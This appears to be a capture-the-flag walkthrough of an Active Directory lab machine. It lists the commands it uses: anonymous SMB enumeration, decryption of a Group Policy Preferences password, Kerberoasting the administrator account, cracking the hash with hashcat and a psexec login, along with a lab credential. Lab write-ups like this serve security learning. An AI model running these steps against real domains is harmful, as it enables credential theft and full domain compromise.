Overview Machine
This is easy machine to learn about vulnerability AD, we will crack password information from GPP (Group Policy Preference) file from sharing folder SMB. After that we found vulnerability kerberoasting for user administrator.
Scanning
nmap -sVC -T4 -A -p- 10.10.10.100
From the output above we see there is multiple port open , this AD server. The juicy path to attack this machine is start using SMB services.
Enumerations
SMB Port 139 and 445
smbclient -L \\\\10.10.10.100 --no-pass
from the smbclient we can get access to share folder using anonymous login. we can login to smb folder users using this command.
smbclient \\\\10.10.10.100\\Users --no-passcheck the directory from users share folder and download the folder.
prompt off
recurse on
cd active.htb
mget *
check the downloaded file from smb server.

I saw file groups.xml which contain username and cpassword some of users from AD.

we can decrypt the cpassword from Groups.xml file useing gpp-decrypt.
# clone repo gpp-decrypt
git clone https://github.com/t0thkr1s/gpp-decrypt
# install dependency
pip3 install -r setup.py
# decrypt the cpassword using gpp-decrypt
gpp-decrypt -f Group.xml
we got some username from ldap directory, we will try this username to login to server.
i checked login via evil-winrm still not luck
evil-winrm -i 10.10.10.100 -u svc_tgs -p=GPPstillStandingStrong2k18 
tried use psexec.py commands still not have access.

After a few minutes i checked again login to smb service using this login information and found new directory share folder whcih is Users. Then i tried to login smb with this credentials.
smbclient \\\\10.10.10.100\\Users -U active.htb/svc_tgs --password=GPPstillStandingStrong2k18 
From there i got first flag for this user.
Escalate Privileges
First spawn bloodhound to using bloodhound tools, i want to check is this user have vulnerability to access domain admin.

with bloodhound in my hand, i put this file to bloodhound console.

From the output above i dont have information to get access to administrator AD. Lets try another method to dump any user using kerberoasting.
Kerberoasting
Background
Kerberos is a protocol for authentication used in Windows Active Directory environments (though it can be used for auth to Linux hosts as well). In 2014, Tim Medin presented an attack on Kerberos he called Kerberoasting. It’s worth reading through the presentation, as Tim uses good graphics to illustrate the process, but I’ll try to give a simple overview.
When you want to authenticate to some service using Kerberos, you contact the DC and tell it to which system service you want to authenticate. It encrypts a response to you with the service user’s password hash. You send that response to the service, which can decrypt it with it’s password, check who you are, and decide it if wants to let you in.
In a Kerberoasting attack, rather than sending the encrypted ticket from the DC to the service, you will use off-line brute force to crack the password associated with the service.
Most of the time you will need an active account on the domain in order to initial Kerberoast, but if the DC is configured with UserAccountControl setting “Do not require Kerberos preauthentication” enabled, it is possible to request and receive a ticket to crack without a valid account on the domain.
GetUsersSPN.py -request -dc-ip 10.10.10.100 active.htb/svc_tgs
i have an error because the time my machine and the AD server is different, we can sync the time with this command:
timedatectl set-ntp off
rdate -n 10.10.10.100.and we testing again.

bingo i get hash password for administrator, lets copy the hash to file and cracked it using hashcat
hashcat -m 13100 kerberoasting /usr/share/wordlists/rockyou.txt 
tried login to machine using psexec.py commands.
psexec.py administrator@10.10.10.100 
From here we found second flag from administrator account.
